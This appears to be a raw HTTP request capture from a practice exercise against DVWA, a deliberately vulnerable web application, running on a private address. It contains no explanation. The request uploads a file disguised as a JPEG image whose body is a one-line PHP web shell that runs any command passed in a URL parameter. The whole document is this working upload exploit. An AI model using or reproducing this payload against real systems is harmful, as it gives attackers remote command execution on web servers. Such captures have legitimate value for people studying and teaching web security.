 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 172.20.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------388587600755042841825715​84591
Content-Length: 15020
Origin: http://172.20.10.3
Connection: close
Referer: http://172.20.10.3/dvwa/vulnerabilities/upload/
Cookie: security=low; PHPSESSID=r98t7irg7tcmtnt1v2tis62ve2
Upgrade-Insecure-Requests: 1
-----------------------------38858760075504284182571584591
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------38858760075504284182571584591
Content-Disposition: form-data; name="uploaded"; filename="tmp.jpg"
Content-Type: image/jpeg
<?php system($_GET['cmd']); ?>
-----------------------------38858760075504284182571584591
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------38858760075504284182571584591--